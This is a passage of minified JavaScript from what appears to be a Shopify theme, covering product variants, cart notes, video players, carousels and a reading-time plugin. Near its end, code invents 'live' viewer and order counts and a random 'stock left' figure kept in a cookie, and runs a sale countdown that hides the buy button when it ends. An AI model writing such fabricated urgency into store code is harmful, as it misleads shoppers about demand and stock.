Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}});var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var 